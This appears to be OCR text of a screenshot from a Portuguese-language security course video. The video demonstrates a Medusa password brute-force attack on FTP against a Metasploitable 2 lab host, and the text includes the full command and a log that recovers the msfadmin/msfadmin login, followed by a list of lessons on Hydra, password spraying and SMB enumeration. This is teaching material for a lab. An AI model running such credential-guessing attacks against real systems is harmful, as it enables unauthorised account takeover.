 Simulando um Ataque de Brute Force de Senhas com Medusa e Kali Linux
dio.
Criando nome de usuário e senhas comuns em diferentes arquivos
DIO
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3_rc1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 4, 1 complete) Password: password (1 of 4 complete)
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 4, 1 complete) Password: qwerty (2 of 4 complete)
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 4, 1 complete) Password: 123456 (3 of 4 complete)
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 4, 2 complete) Password: msfadmin (1 of 4 complete)
2025-08-12 09:06:38 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: m
sfadmin [SUCCESS]
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 4, 3 complete) Password: password (2 of 4 complete)
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
user (1 of 4, 3 complete) Password: msfadmin (4 of 4 complete)
2025-08-12 09:06:38 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 4, 3 complete) Password: 123456 (3 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
msfadmin (2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
admin (3 of 4, 4 complete) Password: 123456 (1 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
admin (3 of 4, 4 complete) Password: password (2 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
admin (3 of 4, 4 complete) Password: qwerty (3 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
admin (3 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2025-08-12 09:06:41 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
root (4 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2025-08-12 09:06:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
root (4 of 4, 5 complete) Password: password (2 of 4 complete)
2025-08-12 09:06:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
root (4 of 4, 5 complete) Password: qwerty (3 of 4 complete)
2025-08-12 09:06:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User:
root (4 of 4, 5 complete) Password: msfadmin (4 of 4 complete)
(kali㉿kali)-[~]
$
12°C
Pred. nublado
aí ele percebeu que ele obteve sucesso,
OK? Então isso significa que nós
YouTube
05:07 | 11:29
2x auto HD
Password Spraying e Credential Stuffing
Hydra no Kali Linux
Ncrack no Kali Linux
John no Kali Linux
WPScan no Kali Linux
Patator no Kali Linux
Ambiente com Kali Linux e Metasploitable 2
Alcançando a Máquina Vulnerável no Metasploitable 2
Criando Arquivos de Usuários e Senhas Comuns
Ataques de Força Bruta em Formulários de Login Web
Criação de Wordlists
Utilizando o Medusa para Simular Combinações de Acesso
Ataque em Cadeia: Enumeração SMB e Password Spraying
Simulando um Cenário Corporativo Mal Configurado
Criando uma Lista de Usuários
Testando o Acesso Utilizando Smbclient
Encerramento
Aula Extra: Limitações do Medusa e Dicas Finais
Entendendo o Desafio
ENTREGAR PROJETO